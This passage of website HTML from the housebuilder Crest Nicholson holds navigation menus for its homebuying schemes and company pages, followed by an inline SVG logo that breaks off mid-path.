                    <li><a href="https://www.crestnicholson.com/your-crest-experience/arteva-by-crest-nicholson" class="active btn btn-outline header-button-borders">Arteva by Crest<br> Nicholson</a>
                    </li>
                    <li><a href="https://www.crestnicholson.com/your-crest-experience/energy-efficient-homes" class="active btn btn-outline header-button-borders">Energy Efficient<br> Homes</a>
                    </li>
                </ul>
            </div>
            <div class="main-dropdown">
                <ul>
                    <li><a href="#" class="active sub-nav" data-tab="buying-with-us">Our Quality Homes</a></li>
                    <li><a href="#" class="active sub-nav" data-tab="why-buy-with-us">Buying with Crest Nicholson</a></li>
                    <li><a href="#" class="active sub-nav" data-tab="about-us-sub">About us</a></li>
                    <li><a href="https://www.crestnicholson.com/your-crest-experience/latest-news">Latest News</a></li>
                </ul>
            </div>
            <div class="secondary-dropdown">
                <div class="navtab" data-tab="why-buy-with-us">
                    <ul>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/the-path-to-your-new-home">The Path to Your New Home</a></li>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/how-we-support-you">How We Support You</a></li>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/consumer-codes">Consumer Codes</a></li>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/complaints-procedure">Complaints Procedure</a></li>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/crest-nicholson-fire-safety-commitment">Our Fire Safety Commitment</a></li>
                    </ul>
                </div>
                <div class="navtab" data-tab="buying-with-us">
                    <ul>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/our-quality-homes/overview">Overview</a></li>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/our-quality-homes/the-new-home-advantage">The New Home Advantage</a></li>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/our-quality-homes/the-crest-nicholson-specification">The Crest Nicholson Specification</a></li>
                    </ul>
                </div>
                <div class="navtab" data-tab="about-us-sub">
                    <ul>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/about-us/overview">Overview</a></li>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/about-us/sustainable-homes">Sustainable Homes</a></li>
                        <li><a href="https://www.crestnicholson.com/your-crest-experience/about-us/community-engagement">Community Engagement</a></li>
                    </ul>
                </div>
            </div>
            <div class="find_your_ad_section">
                <div class="image">
                    <picture>
                        <img src="https://www.crestnicholson.com/images/buying-with-us-nav.jpg" style="display: block; width:100%;" loading="lazy" alt="A family playing football at a Crest Nicholson development" />
                    </picture>
                </div>
                <div class="content">
                    <h2>All you need to know about buying <span>a new home with Crest Nicholson</span></h2>

                </div>
            </div>

        </div>
    </div>

    <div class="dropdown-wrap" data-tab="helping-you-move">
        <div class="dropdown">
            <div class="main-dropdown buttons">
                <ul>
                    <li><a href="https://www.crestnicholson.com/first-time-buyers" class="active btn btn-outline header-button-borders">First-Time-Buyer</a>
                    </li>
                    <li><a href="https://www.crestnicholson.com/house-to-sell" class="active btn btn-outline header-button-borders">House To Sell</a>
                    </li>
                </ul>
            </div>
            <div class="main-dropdown">
                <ul>
                    <li><a href="https://www.crestnicholson.com/schemes">Overview</a>
                    <li><a href="https://www.crestnicholson.com/schemes/smoothmove">Smoothmove</a>
                    </li>
                    <li><a href="https://www.crestnicholson.com/schemes/part-exchange">Part
                            Exchange</a></li>
                    <li><a href="https://www.crestnicholson.com/schemes/deposit-booster">Deposit
                            Boost</a></li>
					<li><a href="https://www.crestnicholson.com/schemes/mortgage-contributor">Mortgage
						Contributor</a></li>
                </ul>
            </div>
            <div class="secondary-dropdown">
                <ul>
                    <li><a href="https://www.crestnicholson.com/schemes/family-cashback">Family
                            Cashback</a></li>
                    <li><a href="https://www.crestnicholson.com/schemes/own-new-rate-reducer">Own New
                            Rate Reducer</a></li>
                    <li><a href="https://www.crestnicholson.com/schemes/stamp-duty">Stamp Duty</a>
                    </li>
                    <li><a href="https://www.crestnicholson.com/schemes/armed-forces">Armed Forces</a>
                    </li>
					<li><a href="https://www.crestnicholson.com/schemes/first-homes">First Homes</a></li>
                </ul>
            </div>
            <div class="find_your_ad_section">
                <div class="image">
                    <picture>
                        <img src="https://www.crestnicholson.com/images/helping-you-move-nav.jpg" style="display: block; width:100%;" loading="lazy"
                            alt="A family playing football at a Crest Nicholson development" />
                    </picture>
                </div>
                <div class="content">
                    <h2>Our buying schemes can<br><span>help you move sooner</span></h2>

                </div>
            </div>

        </div>
    </div>
    <!-- MOBILE NAVIGATION -->
<div class="mobile-navigation-wrap">
    <div class="controls_logo">
        <a href="https://www.crestnicholson.com" class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.284 100.742">
    <path fill="currentColor"
        d="M98.005 100.57h1.965v-9.565h-2.036v6.194l-4.432-6.194h-2.094v9.565h2.038v-6.424Zm-12.276-4.778a2.911 2.911 0 0 1-2.911 3.14 2.9 2.9 0 0 1-2.9-3.14 2.893 2.893 0 0 1 2.9-3.142 2.9 2.9 0 0 1 2.911 3.142m-7.9 0a4.8 4.8 0 0 0 4.991 4.946 4.806 4.806 0 0 0 5.005-4.946 4.807 4.807 0 0 0-5.005-4.95 4.8 4.8 0 0 0-4.991 4.95m-10.957 3.426a5.512 5.512 0 0 0 4.059 1.52c2.581 0 3.829-1.318 3.829-3.069 0-2.122-2.008-2.595-3.585-2.955-1.105-.258-1.908-.458-1.908-1.1 0-.573.487-.975 1.406-.975a4.079 4.079 0 0 1 2.738 1.047l1.135-1.494a5.319 5.319 0 0 0-3.729-1.334c-2.252 0-3.629 1.29-3.629 2.882 0 2.137 2.009 2.568 3.571 2.927 1.105.257 1.937.5 1.937 1.219 0 .545-.545 1.075-1.663 1.075a4.2 4.2 0 0 1-3.042-1.291Zm-8.993 1.348h6.082v-1.793h-4.045v-7.772h-2.04Zm-5.678-4.774a2.912 2.912 0 0 1-2.913 3.14 2.9 2.9 0 0 1-2.9-3.14 2.893 2.893 0 0 1 2.9-3.142 2.9 2.9 0 0 1 2.913 3.142m-7.9 0a4.8 4.8 0 0 0 4.99 4.946 4.8 4.8 0 0 0 5.005-4.946 4.807 4.807 0 0 0-5.005-4.95 4.8 4.8 0 0 0-4.99 4.95m-5.622 4.774h2.052v-9.565h-2.052v3.757h-4.523v-3.757H32.12v9.565h2.036v-4.015h4.517Zm-14 .172a4.44 4.44 0 0 0 4.067-2.346l-1.749-.847a2.594 2.594 0 0 1-2.324 1.392 2.965 2.965 0 0 1-2.925-3.14 2.965 2.965 0 0 1 2.925-3.142 2.62 2.62 0 0 1 2.324 1.39l1.749-.859a4.415 4.415 0 0 0-4.073-2.339 4.843 4.843 0 0 0-5.02 4.95 4.841 4.841 0 0 0 5.02 4.946m-10.642-.172h2.037v-9.565h-2.037Zm-6.008 0h1.965v-9.565H7.951V97.2L3.52 91.006H1.426v9.565h2.036v-6.424Z"
        data-name="Path 1484" />
    <path fill="currentColor"
        d="M91.536 85.003h3.188V66.555h6.564v-2.8H84.94v2.8h6.6Zm-26.954-3a10.875 10.875 0 0 0 8.379 3.377c5.735 0 8.029-3.091 8.029-6.4 0-4.525-4.047-5.608-7.519-6.533-2.645-.669-4.94-1.274-4.94-3.186 0-1.783 1.625-2.994 3.983-2.994a8.287 8.287 0 0 1 6.149 2.485l1.849-2.357a10.419 10.419 0 0 0-7.742-2.964c-4.428 0-7.52 2.55-7.52 6.054 0 4.333 3.952 5.322 7.361 6.214 2.707.7 5.129 1.338 5.129 3.568 0 1.529-1.211 3.282-4.653 3.282a8.96 8.96 0 0 1-6.69-3Zm-18.858 3h14.272v-2.8h-11.09v-6.627H59.77v-2.8H48.906v-6.212h11.086v-2.8H45.724Zm-9.112-14.72a3.675 3.675 0 0 1-3.955 3.72h-5.353v-7.456h5.353a3.675 3.675 0 0 1 3.951 3.727m-.255 14.729h3.695L34.6 76.496a5.929 5.929 0 0 0 5.289-6.214c0-3.918-2.772-6.531-6.818-6.531h-8.953v21.252h3.186v-8.189h3.983Zm-25.457.382a9.652 9.652 0 0 0 8.443-4.493l-2.709-1.434a6.735 6.735 0 0 1-5.735 3.092c-4.3 0-7.614-3.41-7.614-8.157 0-4.779 3.313-8.157 7.614-8.157a6.737 6.737 0 0 1 5.735 3.091l2.709-1.433a9.612 9.612 0 0 0-8.443-4.493 10.641 10.641 0 0 0-10.9 10.992 10.641 10.641 0 0 0 10.9 10.992"
        data-name="Path 1485" />
    <path fill="#c59d58"
        d="m38.719 44.864-1.1 1.658c-.128.19-.145.3.037.421l.127.084-.121.183c-.178-.128-.359-.25-.545-.373s-.364-.241-.554-.36l.121-.182.129.087c.178.119.279.067.407-.123l.9-1.345a2.771 2.771 0 0 1-.624-.013l.207-.31a4.561 4.561 0 0 0 .653.027Z"
        data-name="Path 1486" />
    <path fill="#c59d58"
        d="M43.698 48.131c-.108.358 0 .6.274.678s.533-.066.639-.418-.013-.627-.3-.71-.507.074-.617.451m-.655.879.275.08c-.085.327 0 .5.284.584.431.126.671-.092.869-.7a.694.694 0 0 1-.7.106.79.79 0 0 1-.568-1.082.857.857 0 0 1 1.188-.6c.666.2.85.7.6 1.554s-.736 1.179-1.428.975a2.858 2.858 0 0 1-.686-.343Z"
        data-name="Path 1487" />
    <path fill="#c59d58"
        d="M56.258 49.419c.094.371.327.533.615.457s.4-.325.309-.689-.311-.536-.6-.46-.425.333-.327.692m1.07-1.337-.288.076c-.092-.342-.254-.443-.578-.359-.386.1-.487.418-.373 1.019a.764.764 0 0 1 .556-.436.788.788 0 0 1 1.028.643.868.868 0 0 1-.711 1.124c-.648.169-1.078-.159-1.295-.976-.23-.891.008-1.433.7-1.615a2.536 2.536 0 0 1 .808-.058Z"
        data-name="Path 1488" />
    <path fill="#c59d58"
        d="M62.683 46.908a.08.08 0 0 0 .016.023.4.4 0 0 0 .621.172.456.456 0 0 0 .2-.66c-.173-.276-.43-.3-.8-.079l-.172-.278.013-.008c.334-.209.434-.436.287-.671-.123-.2-.368-.234-.622-.076a.372.372 0 0 0-.13.6c.012.017.021.031.031.049l-.253.154-.342-.553a2.389 2.389 0 0 1 .585-.492c.526-.327.924-.29 1.165.1a.518.518 0 0 1-.121.718.612.612 0 0 1 .789.28c.267.431.121.819-.431 1.159a2.969 2.969 0 0 1-.715.318l-.369-.594Z"
        data-name="Path 1489" />
    <path fill="#c59d58"
        d="M41.6 31.505c.213.006.343.013.267.15s-.389.052-.5.292.234.187.216.355-.222.454-.072.558a.427.427 0 0 0 .493.045c.244-.1.213.142.46.155s.245-.213.253-.3-.013-.247.128-.253.176.161.189.226.093.532.376.44.232-.634.232-.634-.136-.642.027-.695.265.325.265.325.079.3.292.181.137-.465.137-.465a4.745 4.745 0 0 1-.223-.919c.04-.117.138-.28.288-.085s.168.252.318.169.123-.532.123-.532-.142-1.093 0-1.263.266-.207.4-.111a.607.607 0 0 1 .212.624c-.058.31-.316 1.087-.121 1.308s.356-.014.421-.143.169-.1.2-.019.09.137-.13.466-.3.8-.142.888a.28.28 0 0 0 .407-.195c.071-.214.117-.421.287-.318s.012.531.012.531-.361.739-.006.887.42-.265.42-.265a1.719 1.719 0 0 0 .041-.3c0-.116.019-.292.128-.266s.142.15.123.266 0 .531.248.5.29-.187.418-.232.159.071.266.084.254.045.35-.052a.342.342 0 0 0 .08-.414c-.074-.226-.034-.266.081-.35s.19-.161.1-.33a.426.426 0 0 0-.426-.2c-.138.019-.161.019-.169-.092s.213-.167.33-.174.252.052.343-.279-.666-.245-.753-.349-.12-.187 0-.272.248.032.427-.045.222-.195.188-.324a.417.417 0 0 0-.46-.35c-.33.021-.576.2-.634.027s.232-.266.252-.266a.155.155 0 0 0 .15-.214c-.052-.2-.318-.239-.382-.253a1.373 1.373 0 0 0-.577.085 1.252 1.252 0 0 1-1.1-.085 2 2 0 0 1-.31-.306 4.491 4.491 0 0 0 .972-.33.939.939 0 0 0 .975.35.474.474 0 0 0 .266-.32 2.136 2.136 0 0 1-.868-1.3.469.469 0 0 0-.381.117.753.753 0 0 0-.146.859 4.011 4.011 0 0 1-.921.307.936.936 0 0 1 .035-.553 2.657 2.657 0 0 1 .837-.751s.558-.363.473-.68-.258-.182-.363-.1-.22.143-.292.039.156-.337.156-.337.232-.187.6-.453.265-.544.225-.6a.33.33 0 0 0-.486.045c-.231.227-.4.116-.44.037s0-.232.182-.374.473-.35.363-.687a.233.233 0 0 0-.381-.142l-.141.207c-.044.071-.167.045-.213-.026a.392.392 0 0 1-.006-.35c.066-.118.134-.3-.025-.382s-.164.018-.234.013-.147.013-.176-.234a.328.328 0 0 0-.287-.276.27.27 0 0 0-.3.208s.009.263-.115.256-.16-.084-.207-.11a.156.156 0 0 0-.213.039.366.366 0 0 0 .006.358c.057.147.176.4.057.452s-.3-.11-.368-.169a.3.3 0 0 0-.36 0 .321.321 0 0 0 .017.519c.208.163.51.343.389.531s-.266.053-.376-.032a.364.364 0 0 0-.46.027.406.406 0 0 0 .038.613 6.921 6.921 0 0 0 .829.551s.216.116.112.292-.385.019-.385.019-.212-.168-.347.019.124.485.124.485a3.629 3.629 0 0 0 .76.563.814.814 0 0 1 .391.945s-.01.014-.021.032a4.113 4.113 0 0 1-.927-.309.746.746 0 0 0-.145-.857.469.469 0 0 0-.38-.117 2.158 2.158 0 0 1-.868 1.3.466.466 0 0 0 .265.318.934.934 0 0 0 .975-.351 4.139 4.139 0 0 0 .786.285 1.793 1.793 0 0 1-.367.178 8.033 8.033 0 0 1-1.269.3c-.261.053-.713.169-.68.435s.4.163.4.163.143-.066.143.09-.246.161-.246.161a1.24 1.24 0 0 1-.285-.039c-.143-.04-.516-.071-.647.142s-.143.44.1.447.745.014.713.247-.385.129-.385.129-.671-.194-.794.176.176.4.387.407"
        data-name="Path 1490" />
    <path fill="#c59d58"
        d="M47.976 28.167a1.776 1.776 0 0 0 .812-.786.854.854 0 0 0 .054-.442.131.131 0 0 0 .022-.178.142.142 0 0 0-.172-.049.849.849 0 0 0-.423-.133 1.816 1.816 0 0 0-1.065.442 1.812 1.812 0 0 0 .772 1.146"
        data-name="Path 1491" />
    <path fill="#c59d58"
        d="M41.476 27.384a1.753 1.753 0 0 0 .813.786 1.821 1.821 0 0 0 .773-1.146 1.822 1.822 0 0 0-1.068-.44.884.884 0 0 0-.425.133.14.14 0 0 0-.169.05.127.127 0 0 0 .023.177.867.867 0 0 0 .052.44"
        data-name="Path 1492" />
    <path fill="#c59d58"
        d="M59.002 32.069a.947.947 0 0 1-.946-.945.948.948 0 0 1 .946-.946.944.944 0 0 1 .946.946.944.944 0 0 1-.946.945m.528-2.895v-6.068h-1.092v.7h-.012l-.581.006v.532h-.576v-.532l-1.17-.006v.538h.586v.537h-.586v.537h.586v.537h-.586v.538l1.17-.006v-.532h.581v.532l.581.006.012.009v2.688a2.016 2.016 0 0 0-1.461 1.937 2.025 2.025 0 0 0 2.026 2.026 2.024 2.024 0 0 0 2.026-2.026 2.019 2.019 0 0 0-1.5-1.949"
        data-name="Path 1493" />
    <path fill="#c59d58"
        d="M53.453 26.078a.945.945 0 0 1-.946-.945.946.946 0 0 1 .946-.946.947.947 0 0 1 .948.946.946.946 0 0 1-.948.945m1.738 4.224h-.58v-.531l-.583-.005-.009-.009v-2.688a2.02 2.02 0 0 0 1.46-1.937 2.026 2.026 0 0 0-2.026-2.027 2.027 2.027 0 0 0-2.028 2.027 2.022 2.022 0 0 0 1.5 1.948v6.068h1.092v-.7h.009l.583-.006v-.522h.58v.531l1.17.006v-.537h-.589v-.538h.589v-.537h-.589v-.538h.589v-.536l-1.17.005Z"
        data-name="Path 1494" />
    <path fill="#c59d58"
        d="M55.653 46.26c-.148.014-.3.028-.457.028a3.877 3.877 0 0 1-2.279-.627 3.867 3.867 0 0 0-2.277-.626 3.89 3.89 0 0 0-2.28.626 3.85 3.85 0 0 1-2.276.627c-.11 0-.28-.012-.425-.027a17.9 17.9 0 0 1-3.012-3.979 3.072 3.072 0 0 1 1.157.5 3.881 3.881 0 0 0 2.28.627 3.86 3.86 0 0 0 2.276-.627 3.9 3.9 0 0 1 2.28-.627 3.876 3.876 0 0 1 2.277.627 3.886 3.886 0 0 0 2.279.627 3.884 3.884 0 0 0 2.28-.627 3.123 3.123 0 0 1 1.184-.5 17.677 17.677 0 0 1-3.007 3.984m-5 3.42a17.374 17.374 0 0 1-2.206-1.2 3.989 3.989 0 0 1 2.19-.567 3.964 3.964 0 0 1 2.206.577 17.437 17.437 0 0 1-2.19 1.188M39.742 31.135v-8.6h10.587v11.007a3.667 3.667 0 0 0-1.97.618 3.871 3.871 0 0 1-2.279.626 3.878 3.878 0 0 1-2.277-.626 3.876 3.876 0 0 0-2.279-.629 4.883 4.883 0 0 0-1.283.165s-.15.05-.311.112a20.735 20.735 0 0 1-.188-2.555Zm20.012 8.139a3.874 3.874 0 0 0-2.279.627 3.884 3.884 0 0 1-2.28.626 3.886 3.886 0 0 1-2.279-.626 3.866 3.866 0 0 0-2.277-.627 3.889 3.889 0 0 0-2.28.627 3.86 3.86 0 0 1-2.276.626 3.881 3.881 0 0 1-2.28-.626 3.865 3.865 0 0 0-2.276-.627c-.09 0-.178.006-.263.012a23.75 23.75 0 0 1-.835-2.759 4.81 4.81 0 0 1 1.1-.129 3.866 3.866 0 0 1 2.276.627 3.881 3.881 0 0 0 2.28.627 3.859 3.859 0 0 0 2.276-.627 3.89 3.89 0 0 1 2.28-.627 3.867 3.867 0 0 1 2.277.627 3.886 3.886 0 0 0 2.279.627 3.884 3.884 0 0 0 2.28-.627 3.874 3.874 0 0 1 2.279-.627 4.894 4.894 0 0 1 1.109.13 23.258 23.258 0 0 1-.83 2.758c-.092 0-.181-.012-.279-.012m1.783-8a21.036 21.036 0 0 1-.18 2.546c-.165-.062-.316-.114-.316-.114a4.922 4.922 0 0 0-1.284-.165 3.871 3.871 0 0 0-2.279.629 3.877 3.877 0 0 1-2.279.626 3.884 3.884 0 0 1-2.28-.626 3.653 3.653 0 0 0-1.967-.618V22.545h10.584v8.73m.621-.154v-9.2H39.12v9.208c0 .129-.283 14.018 11.41 19.189l.127.056.126-.056c11.694-5.171 11.38-19.06 11.375-19.2"
        data-name="Path 1495" />
    <path fill="#c59d58"
        d="M35.807 21.529a2.716 2.716 0 0 0 .239 1.072c-1.028-.47-.642-2.412-1.54-2.412a.715.715 0 0 0-.652.565c-.056-.253-.067-.861.4-.861a1.328 1.328 0 0 1 .533.177 2.491 2.491 0 0 1-.414-2.015 3.324 3.324 0 0 0 .622 1.1 1 1 0 0 0 .363-.617c-.007.764.642 1.119.664 1.824a1.329 1.329 0 0 0 .423-1.128 3.688 3.688 0 0 1 .112-2.122v-.008a2.678 2.678 0 0 1 .283 1.42c.856-.316.884-1.926.884-1.926a.487.487 0 0 1 .324-.117c.546 0 .546 1.472-.7 2.013a.419.419 0 0 0 .311.129 3.222 3.222 0 0 0 1.269-.351c-.31 1.065-1.658 1.041-2.133 1.973a8.5 8.5 0 0 1 1.777-.142.951.951 0 0 1-.655.34 1.764 1.764 0 0 1 .746.22 1.791 1.791 0 0 1 .532.661c-.542.217-1.255-.609-1.255-.609a1.092 1.092 0 0 1-.292.644c-.055-.316-.236-.763-.728-.763-.266 0-1.106.11-1.106.939m.276 9.934a.745.745 0 0 0 .779-.217 1.392 1.392 0 0 0 .319-.754 2 2 0 0 1 .4 1.14c0 .706-.84.964-.875.967-.244.79-.081 3.315.759 3.315a.634.634 0 0 0 .673-.462 1.083 1.083 0 0 1-.776 1.238 5.092 5.092 0 0 1 .919 1.788.73.73 0 0 1-.382.727c1.028 1.349.891 1.973.883 2.3-.813-.293-.973-1.474-.936-1.844-.012 0-1.547.218-1.891-.777a2.343 2.343 0 0 0 1.616.236s-.514-.256-.514-.657a.623.623 0 0 1 .407-.564 7.219 7.219 0 0 0-.534-1.21 3.08 3.08 0 0 1-.515-1.344l-.15-1.96a1.978 1.978 0 0 0-.781-1.49 2.275 2.275 0 0 1-.908-2.2c.3.665.673 1.653 1.505 1.767m8.545-11.153-.061-.234a3.457 3.457 0 0 1-2.653 1.424 1.452 1.452 0 0 1-1.592-1.172 1.271 1.271 0 0 1-.786-1 1.612 1.612 0 0 0 .361-.063.76.76 0 0 0 .607-.584 1.156 1.156 0 0 0-.37-1.029c1.136.356.693 1.332.638 1.64a.975.975 0 0 1 .957-.347.8.8 0 0 1 .5.386l.01.018a1.147 1.147 0 0 0-.922.147.9.9 0 0 0-.074.067l-.025.034a.491.491 0 0 0-.085.16.21.21 0 0 0-.019.037v.013a.854.854 0 0 0-.022.209c0 .657.711.972 1.447.972a2.9 2.9 0 0 0 1.931-1.282l-.006-.032-.38-1.514a12.713 12.713 0 0 1-1.893 2.494c-.2.031-.818-.169-.818-.643a.488.488 0 0 1 .5-.511 1.774 1.774 0 0 1 .9.417 1.309 1.309 0 0 0-1.664-1.232 1.228 1.228 0 0 0-1.663-1.248 1.251 1.251 0 0 1 .8 1.064c0 .239-.218.514-.68.514a2.843 2.843 0 0 1-.523-.061c.1.173.146.244.256.417a1.515 1.515 0 0 0 .793 1.2 2.3 2.3 0 0 0 .657.955 2.581 2.581 0 0 1-1.052.529l-.436.108a4.8 4.8 0 0 1-.9.088c-.946 0-1.489-.42-1.489-.751 0-.3.146-.355.265-.355.365 0 .24.436.248.657a.839.839 0 0 0 .655-.616 1.964 1.964 0 0 0 1.925.245c-.205-.1-.4-.214-.6-.316a1.981 1.981 0 0 0-.711-.718 1.007 1.007 0 0 0 .625-.608 7.52 7.52 0 0 0-1.827.1 3.317 3.317 0 0 0 1.928-1.933.805.805 0 0 0-.576.016 2.12 2.12 0 0 0 .426-1.288c0-.741-.888-1.321-1.269-1.465-.072-.271.046-.34.046-.666 0-.472-.717-1.148-1.024-1.5 0 0-.023.5-.023.787a1.713 1.713 0 0 0-.183.7s-.21.114-.543-.369c-.29-.416-.418-.412-.545-.429 0 .272-.107.626-.107.843 0 1.066.691.821.691 1.331 0 .221-.37.36-.584.448a.722.722 0 0 0 .444.146c.262 0 .394-.139.781-.139a.5.5 0 0 1 .533.434 1.621 1.621 0 0 1-.409 1.177 5.389 5.389 0 0 0-.466-1.454 3.779 3.779 0 0 0-.488 1.521c0 .562.117.651.117 1.272a.875.875 0 0 1-.088.483c-.1-.325-.514-.493-.514-1.352a1.4 1.4 0 0 0-.533-1.149 2.291 2.291 0 0 1-.088 1.4c-.475-.594-.484-1.273-.782-1.412.081.682-.146.781-.146 1.323a3.485 3.485 0 0 0 .217 1c-.124 0-.711-.048-.711.879a1.791 1.791 0 0 0 .342 1.047c.036-.2.172-1.127.656-1.127.514 0 .152 1.278 1.007 2.132a1.675 1.675 0 0 0 .807.463c-.352.276-1.43.5-1.494 1.545a1.556 1.556 0 0 1 1.517.057 1.165 1.165 0 0 1-1.068.44.826.826 0 0 1-.769-.868 1.092 1.092 0 0 1 .212-.646 1.772 1.772 0 0 0-1.387.695 1.522 1.522 0 0 0-2.275 1.27c.3-.213 1.516-.373 1.516.593 0 .318-.483.591-.789.732v.017c.72.031.622.318 1.105.318a4.628 4.628 0 0 0 1.952-.908c-.176 1.026-1.252 1.254-1.667 1.668a2.756 2.756 0 0 0-.6 1.479 3.538 3.538 0 0 1 1.649-.411 4.488 4.488 0 0 0-.106.953c0 2.467 1.893 2.142 1.836 3.856a5.956 5.956 0 0 0 1.055 3.957.746.746 0 0 0-.47.917l-.018.015a2.794 2.794 0 0 1-1.26-.465c.436.589.369 1.05.716 1.4a1.871 1.871 0 0 0 1.508.418s.046 1.545 1.412 1.712a4.464 4.464 0 0 0 .053-.808 2.727 2.727 0 0 0-.74-1.677.882.882 0 0 0 .338-.6 2.75 2.75 0 0 0-.718-1.824 1.5 1.5 0 0 0 .608-1.317 1.357 1.357 0 0 0-.451-1.184s-.119.615-.608.615c-.342 0-.592-.833-.589-1.421a1.665 1.665 0 0 1 .124-.686 1.2 1.2 0 0 0 .941-1.171 2.018 2.018 0 0 0-1.052-1.837c.043.143.341 1.029-.5 1.029-.573 0-.74-.807-.8-1.208a1.221 1.221 0 0 1 .852.2 3.511 3.511 0 0 1-.629-1.46 1.322 1.322 0 0 1 .4-.954c.106.608.155 1.614.656 1.989a1.1 1.1 0 0 0 .1-.46 1.669 1.669 0 0 0 1.9.8c-.222-.408-.661-.749-.56-1.308a1.5 1.5 0 0 0 .982-.469v-.279c-.411-.016-1.331-.133-1.331-.906a2.377 2.377 0 0 1 1.331-1.917v-.207a2.076 2.076 0 0 0-.178-.3 1.771 1.771 0 0 1-.852.963 1.765 1.765 0 0 1 .616-1.389l-.008-.008a1.223 1.223 0 0 1-1.682.063.741.741 0 0 1 1.065-.134c-.063-.3-.275-.758.048-1a2.25 2.25 0 0 0 .992.359l.3-.984 1.593.013 1.855-.225a14.737 14.737 0 0 0 1.632-1.665Z"
        data-name="Path 1496" />
    <path fill="#c59d58"
        d="M64.374 20.592c-.495 0-.673.447-.727.762a1.062 1.062 0 0 1-.292-.643s-.713.826-1.256.608a1.813 1.813 0 0 1 .531-.66 1.778 1.778 0 0 1 .75-.219.959.959 0 0 1-.658-.34 8.507 8.507 0 0 1 1.778.142c-.474-.932-1.823-.908-2.13-1.973a3.194 3.194 0 0 0 1.268.351.411.411 0 0 0 .309-.13c-1.247-.54-1.247-2.013-.7-2.013a.489.489 0 0 1 .323.119s.025 1.61.882 1.925a2.684 2.684 0 0 1 .285-1.42v.009a3.71 3.71 0 0 1 .112 2.122 1.325 1.325 0 0 0 .425 1.128c.019-.706.67-1.061.662-1.824a.989.989 0 0 0 .364.616 3.375 3.375 0 0 0 .622-1.1 2.5 2.5 0 0 1-.417 2.014 1.351 1.351 0 0 1 .534-.177c.464 0 .452.611.394.861a.717.717 0 0 0-.652-.564c-.9 0-.513 1.942-1.539 2.412a2.722 2.722 0 0 0 .235-1.072c0-.829-.835-.939-1.1-.939m2.336 9.106a2.267 2.267 0 0 1-.91 2.2 1.983 1.983 0 0 0-.777 1.49l-.151 1.961a3.107 3.107 0 0 1-.515 1.343 7.333 7.333 0 0 0-.538 1.211.617.617 0 0 1 .409.564c0 .4-.513.658-.513.658a2.352 2.352 0 0 0 1.616-.238c-.342.994-1.882.779-1.891.776.036.371-.121 1.552-.937 1.845-.007-.33-.142-.954.884-2.3a.731.731 0 0 1-.383-.727 5.138 5.138 0 0 1 .919-1.788 1.083 1.083 0 0 1-.775-1.238.63.63 0 0 0 .67.462c.842 0 1-2.527.762-3.315-.036 0-.873-.261-.873-.967a2 2 0 0 1 .4-1.14 1.442 1.442 0 0 0 .318.755.751.751 0 0 0 .781.216c.83-.115 1.2-1.1 1.505-1.767m-10.071-9.3a14.738 14.738 0 0 0 1.635 1.667l1.855.225 1.593-.014.3.985a2.273 2.273 0 0 0 .99-.359c.324.245.111.7.047 1a.74.74 0 0 1 1.065.134 1.219 1.219 0 0 1-1.68-.063l-.008.008a1.772 1.772 0 0 1 .613 1.389 1.773 1.773 0 0 1-.852-.963 2.292 2.292 0 0 0-.176.294v.207a2.383 2.383 0 0 1 1.33 1.919c0 .772-.919.891-1.33.906v.279a1.487 1.487 0 0 0 .981.467c.1.56-.34.9-.559 1.309 1.478.173 1.862-.749 1.891-.8a1.157 1.157 0 0 0 .1.458c.5-.376.554-1.38.655-1.989a1.314 1.314 0 0 1 .4.954 3.514 3.514 0 0 1-.627 1.461 1.218 1.218 0 0 1 .852-.205c-.055.4-.225 1.21-.8 1.21-.838 0-.538-.887-.5-1.029a2.015 2.015 0 0 0-1.051 1.837 1.2 1.2 0 0 0 .941 1.171 1.654 1.654 0 0 1 .123.686c0 .589-.247 1.421-.587 1.421-.485 0-.611-.616-.611-.616a1.365 1.365 0 0 0-.448 1.185 1.5 1.5 0 0 0 .608 1.317 2.757 2.757 0 0 0-.718 1.823.869.869 0 0 0 .34.6 2.723 2.723 0 0 0-.744 1.676 4.142 4.142 0 0 0 .057.809c1.366-.167 1.411-1.712 1.411-1.712a1.872 1.872 0 0 0 1.509-.418c.347-.349.277-.809.716-1.4a2.791 2.791 0 0 1-1.263.466l-.017-.016a.745.745 0 0 0-.47-.917 5.977 5.977 0 0 0 1.056-3.957c-.059-1.716 1.833-1.391 1.833-3.856a4.587 4.587 0 0 0-.1-.954 3.539 3.539 0 0 1 1.649.412 2.758 2.758 0 0 0-.6-1.48c-.414-.416-1.491-.643-1.665-1.668a4.626 4.626 0 0 0 1.951.908c.484 0 .385-.287 1.108-.318v-.017c-.306-.142-.792-.416-.792-.732 0-.966 1.218-.806 1.518-.594a1.522 1.522 0 0 0-2.273-1.27 1.783 1.783 0 0 0-1.389-.695 1.087 1.087 0 0 1 .212.646.826.826 0 0 1-.769.868 1.173 1.173 0 0 1-1.069-.439 1.553 1.553 0 0 1 1.518-.056c-.064-1.044-1.14-1.27-1.5-1.547a1.685 1.685 0 0 0 .81-.463c.853-.855.493-2.132 1.007-2.132.483 0 .616.928.656 1.126a1.784 1.784 0 0 0 .34-1.046c0-.927-.586-.879-.71-.879a3.511 3.511 0 0 0 .219-1c0-.544-.23-.642-.15-1.325-.3.141-.306.821-.778 1.414a2.256 2.256 0 0 1-.088-1.4 1.408 1.408 0 0 0-.535 1.15c0 .859-.414 1.026-.516 1.352a.872.872 0 0 1-.085-.483c0-.621.116-.71.116-1.272a3.774 3.774 0 0 0-.488-1.521 5.441 5.441 0 0 0-.466 1.452 1.631 1.631 0 0 1-.408-1.176.5.5 0 0 1 .534-.435c.386 0 .518.139.779.139a.732.732 0 0 0 .447-.146c-.213-.088-.584-.227-.584-.447 0-.51.692-.266.692-1.331 0-.217-.108-.572-.108-.843-.128.015-.256.013-.545.427-.336.484-.545.371-.545.371a1.732 1.732 0 0 0-.182-.7c0-.288-.022-.789-.022-.789-.309.349-1.028 